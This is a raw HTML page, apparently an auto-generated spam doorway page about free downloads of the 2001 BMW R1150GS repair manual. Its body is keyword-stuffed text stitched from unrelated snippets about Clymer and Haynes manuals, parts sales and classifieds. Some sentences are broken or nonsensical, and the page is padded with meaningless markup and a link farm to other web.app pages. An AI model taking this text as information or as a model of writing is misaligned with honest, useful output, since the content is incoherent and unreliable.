

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/216.html
body_size: 3156
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/216.html" /><title>2001 bmw r1150gs repair manual free</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- whatpelu --><div class="insautui"></div><div class="snowcypmind"></div><div class="ifedka"></div><!-- igseobed --><div class="goacaki" id="wiethindcen"></div><div class="lecliere" id="guisodul"></div><!-- talkedown --><h1>2001 bmw r1150gs repair manual free</h1><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- whatpelu --><div class="insautui"></div><div class="snowcypmind"></div><div class="ifedka"></div><!-- igseobed --><div class="goacaki" id="wiethindcen"></div><div class="lecliere" id="guisodul"></div><!-- talkedown --><div class="nipogus" id="lindtaxti"></div><div class="raitendi"></div><!-- childmorpa --><div class="precentmas" id="soldati"></div><div class="tectouvi" id="eskasboa"></div><p>Provides stepbystep instructions based on the complete disassembly of the machine. Details about clymer m503 repair manual bmw r1150r rockster,r1150 gs m5033 700503 42010149. Here you can download file bmw r1150 r1150gs r 1150 gs 1999 2000 2001 2002 2003 2004 2005 service repair manual pdf download. Original bmw r1150 r1150gs 2001 workshop service repair manual is a complete informational book. Bmw r1150gs 20002003 service repair manual download repair manuals pictures easy free motorbikes bmw motorrad photos photo illustration clip art bmw r1100s motorcycle service repair manual download. Bmw r1150gs 20002003 service repair manual download necessary instructions needed for any repair your r 1150 gs bike. Show any 2001 bmw r 1150 rt for sale on our motorcycle classifieds. Pdf 2001 bmw r1150gs manualbut stop going on in harmful downloads. The bmw r850, r1100, r1150, r1200c manual by clymer is the best reference book for repair and service information for your bmw motorcycle.</p> <p>Bmw k1200 lt 1999 2004 service repair manual bmw k1200 rs 1999 2004 service repair manual bmw r1100 r850 1994 2005 service repair manual bmw r1150gs 1999 2004 service repair manual bmw r1150rt 2001 2005 service repair manual bmw r1200gs r1200rt r1200st 2004 2005 service repair manual bmw r80gs r100r 1987 1994 service repair manual bmw. Bmw r850, r1100, r1150, r1200c manual service repair. Get free bmw r 1150 gs r1150gs service repair manual bmw r 1150 gs r1150gs service repair manual getting the books bmw r 1150 gs r1150gs service repair manual now is not type of inspiring means. The rt manual looks to be the same one on the club site. Bmw 5 e39 service repair manual this is a complete service workshop manual for bmw 5 e39 in pdf format.</p> <p>Every clymer motorcycle service manual is written for the doityourselfer as well as the experienced mechanic, clymer motorcycle repair manuals are the cheapest way to keep your motorcycle running properly. Written from handson experience gained from the complete stripdown and rebuild of a vehicle, haynes can help you. Bmw r850, r1100, r1150, r1200c manual service repair owners. Clymer m503 repair manual bmw r1150r rockster,r1150gs m5033 motorcycle 700503. Its got a torquey engine, dirtworthy suspension, and the same sixspeed tranny, first seen on the sporty r 1100 s. Clymer m503 repair manual bmw r1150r rockster,r1150gs m5033 700503 42010149 fits.</p> <p>Nov 20, 2017 using bmw r1100gs 19941999 service repair workshop manual covers every single detail on your machine. At the click of a mouse you have access to the most comprehensive diagnostic, repair and maintenance information as used by professional technicians. Here you will find the same information the dealer technicians and mechanics use. Bmw r1150gs service repair factory manual instant download bmw r1150gs service repair factory manual is an electronic version of the. Bmw r1150gs service repair manual pdf bmw service repair.</p> <p>All major topics are covered stepbystep instruction, diagrams, illustration, wiring schematic, and specifications to repair and troubleshoot. Bmw f650cs model 20012005 the official workshop manual contains hundreds of pages of diagrams and stepbystep information on service repairs, periodic maintenance, engine, fuel system, exhaust system, cooling and lubrication system, chassis, electrical system, servicing information, emission control for your bmw motorbike. Vehicle repair manuals just give me the damn manual. Bmw r1150r r1150 rockster r1150gs adventurer 2001 2006 haynes. This handson experience combined with extensive research results in a manual that is both userfriendly and detailed. This pdf service repair manual contains hundreds of pages and includes a superb table of contents, heres a small example of the type of info that is. Throttle cable replacement 2004 bmw r1150gs adventure part 1 of 2 duration. Bmw r1150 r1150gs 2001 workshop service repair manual. View and download bmw r 1150 rt repair manual online. Bmw r 1150 r 20012005 service manual download content. Our detailed 2001 bmw r1150gs schematic diagrams make it easy to find the right oem part the first time, whether youre looking for individual parts or an entire assembly. This bmw r1100gs 19941999 repair manual is an inexpensive way to keep you vehicle working properly.</p> <p>Our bmw r1150gs service manual contains everything you need to know. You can also sign up for email notification when such bikes are advertised in the future. Bmw r1150gs motorcycle service repair manual download please note this is the motorcycle service repair shop manual in the title above this is a digital pdf version of the original motorcycle repair manual we accept paypal and all major credit cards payment and within minutes of your payment, you will receive a link to download through. Bmw r1150gs motorcycle service repair manual download jims. The most accurate 2001 bmw r1150gs mpg estimates based on real world results of 232 thousand miles driven in 31 bmw r1150gs. Page 3 a new issue of this repair manual will be published if amendments or additions supplements are needed. Jan 20, 2017 multilanguage english, espanol, deutsch, francais, italiano, nederlands and portugues repair manual, to motorcycles bmw models r 1150 gs. There was a limited run of 2006 model year r1150gsa models as well. Clymer repair manual bmw r 850 r 1100 r 1150 r 1200 c 9305 m503. Our detailed 2001 bmw r1150gs upper mudguard schematic diagrams make it easy to find the right oem part the first time, whether youre looking for.</p> <p>Bmw r1150r, r1150rt motorcycle service repair workshop manual. Lots of people charge for motorcycle service and workshop manuals online which is a bit cheeky i reckon as they are freely available all over the internet. This manual for 19992003 bmw r1150gs motorbike can be viewed on any computer, as well as zoomed and printed. Whatever type of bmw r1150gsadventure you own, haynes have you. Simply follow along with our step by step instructions and you are on your way.</p> <p>Somewhere beyond that asphalt highway theres a nameless unpaved road with your name on it. This instant download service repair manual for the bmw r1150gs r 1150 gs motorcycle is a complete comprehensive technical overview in the service and repair of your bmw r1150gs r 1150 gs bmw motorcycle. Bikez has a high number of users looking for used bikes. This manual makes any repair job easy to do with very easy to follow stepby. Took a few days, but now i am the proud owner of a pretty lame riders manual. Page 3 a new issue of this repair manual will be published if amendments or. Throttle cable replacement 2004 bmw r1150gs adventure part 1 of 2. Bmw r12 r17 ersatzteilliste illustrated parts list diagram manual 1938. Each haynes repair manual provides stepbystep procedures based upon the complete disassembly of the machine. These widely popular motorcycles are part of a line that are still being produced today, though this exact one was stopped in 2004. Bmw r1100 r850 1994 2005 service repair manual bmw r1150gs 1999 2004 service repair manual bmw r1150rt 2001 2005 service repair manual bmw r1200gs r1200rt r1200st 2004. Genuine parts give 2001 bmw r1150gs owners the ability to repair or restore a broken down or damaged machine back to the condition it first appeared in on the showroom floor. This manual content all service, repair, maintenance, troubleshooting procedures for bmw motorcycle machine.</p> <p>Bmw r1150gs motorcycle service repair manual download. Instant download bmw r1150r, r1150rt motorcycle service repair workshop manual. Genuine parts give 2001 bmw r1150gs upper mudguard owners the ability to repair or restore a broken down or damaged machine back to the condition it first appeared in on the showroom floor. Motorcycle parts for 2001 bmw r1150r for sale ebay. All information in both text and illustrations refers to motorcycles in standard condition or with genuine bmw.</p> <p>The r1150gs models are part of the bmw gs family of dualsport or adventure. Allall bmw r850 clymer manual bmw r850, r1100,r1150, r1200c, manufacturer. Motorcycle parts for 2001 bmw r1150gs for sale ebay. You can list all 2001 bmw r 1150 gs available and also sign up for email notification when such bikes are advertised in the future. Bmw motorcycle workshop service manuals to download for free. Bmw 5 e39 service repair manual by izettagay issuu. Clymer diy workshop service manual for the 19932005 bmw oilhead boxer family, including the r850, r1100, r1150, and r1200c bmwr850. View and download bmw r 1150 gs repair manual online. I have a pdf of the r1150gs riders manual and maintenance instructions discussion in gs boxers started by friction81, jul 16, 2015. Multilanguage english, espanol, deutsch, francais, italiano, nederlands and portugues repair manual, to motorcycles bmw models r 1150. Haynes manuals basics techbook haynes repair manual. Motorcycle bmw r 1150 gs repair manual 311 pages motorcycle bmw r 1100 rg owners manual 35 pages. Bmw r1150gs motorcycle service repair manual download please note this is the motorcycle service repair shop manual in the title above this is a digital pdf version of the original motorcycle repair manual we accept paypal and all major credit cards payment and within minutes of your payment, you will receive a link to download through your paypal email address.</p> <p>Click here to sell a used 2001 bmw r 1150 gs or advertise any other mc for sale. And check out the bikes reliability, repair costs, etc. Most likely you have knowledge that, people have see numerous times for their favorite books subsequent to this 2001 bmw r1150gs manual, but stop in the works in harmful downloads. It was a rainy day here in the greater midatlantic region when the folder for this fabulous r1150gs adventure arrived on this bike story writers desk. Bmw r1150 r1150gs 2001 manual is guaranteed to be fully funtional to save your precious time. Bmw r1150gs service repair manual r 1150 gs 1999 2004. Clymer manual video sneak peek for 19932005 bmw r850. Download bmw r 1150, service manual, bmw, bmw r1150gs, gs. I have a pdf of the r1150gs riders manual and maintenance. With the popularity that this bike gained, knowing how to properly service one can be very beneficial to both owner and workshop owner. The online manual is not a printed product, not a pdf and not a. Sounds like the sort of place that the adventurous r 1150 gs was designed and engineered to go. You could not by yourself going subsequent to books heap or library or borrowing from your contacts to approach them.</p><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- whatpelu --><div class="insautui"></div><div class="snowcypmind"></div><div class="ifedka"></div><!-- igseobed --><div class="goacaki" id="wiethindcen"></div><a href="https://workriliho.web.app/581.html">581</a> <a href="https://workriliho.web.app/1083.html">1083</a> <a href="https://workriliho.web.app/295.html">295</a> <a href="https://workriliho.web.app/716.html">716</a> <a href="https://workriliho.web.app/1022.html">1022</a> <a href="https://workriliho.web.app/114.html">114</a> <a href="https://workriliho.web.app/1326.html">1326</a> <a href="https://workriliho.web.app/493.html">493</a> <a href="https://workriliho.web.app/37.html">37</a> <a href="https://workriliho.web.app/117.html">117</a> <a href="https://workriliho.web.app/942.html">942</a> <a href="https://workriliho.web.app/1255.html">1255</a> <a href="https://workriliho.web.app/1252.html">1252</a> <a href="https://workriliho.web.app/731.html">731</a> <a href="https://workriliho.web.app/900.html">900</a> <a href="https://workriliho.web.app/535.html">535</a> <a href="https://workriliho.web.app/240.html">240</a> <a href="https://workriliho.web.app/665.html">665</a> <a href="https://workriliho.web.app/955.html">955</a> <a href="https://workriliho.web.app/75.html">75</a> <a href="https://workriliho.web.app/1299.html">1299</a> <a href="https://workriliho.web.app/1006.html">1006</a> <a href="https://workriliho.web.app/856.html">856</a> <a href="https://workriliho.web.app/148.html">148</a> <a href="https://workriliho.web.app/502.html">502</a> <a href="https://workriliho.web.app/775.html">775</a> <a href="https://workriliho.web.app/1349.html">1349</a> <a href="https://workriliho.web.app/1144.html">1144</a> <a href="https://workriliho.web.app/694.html">694</a> <a href="https://workriliho.web.app/1106.html">1106</a> <a href="https://workriliho.web.app/1333.html">1333</a> <a href="https://workriliho.web.app/1142.html">1142</a> <a href="https://workriliho.web.app/847.html">847</a> <a href="https://workriliho.web.app/1310.html">1310</a> <a href="https://workriliho.web.app/323.html">323</a> <a href="https://workriliho.web.app/965.html">965</a> <a href="https://workriliho.web.app/1425.html">1425</a> <a href="https://workriliho.web.app/278.html">278</a> <a href="https://idearforteams.web.app/615.html">615</a> <a href="https://cratunsnowsyd.web.app/303.html">303</a> <a href="https://kirssoconckor.web.app/870.html">870</a> <a href="https://phorirogpa.web.app/1424.html">1424</a> <a href="https://bhineldervi.web.app/503.html">503</a> <a href="https://dichofisup.web.app/1426.html">1426</a> <a href="https://presquarpatoo.web.app/777.html">777</a><!-- mensrufftzim --><div class="chestserto" id="nihaldi"></div><!-- whatpelu --><div class="insautui"></div><div class="snowcypmind"></div><div class="ifedka"></div><!-- igseobed --><div class="goacaki" id="wiethindcen"></div><div class="lecliere" id="guisodul"></div><!-- talkedown --><div class="nipogus" id="lindtaxti"></div><div class="raitendi"></div></body></html>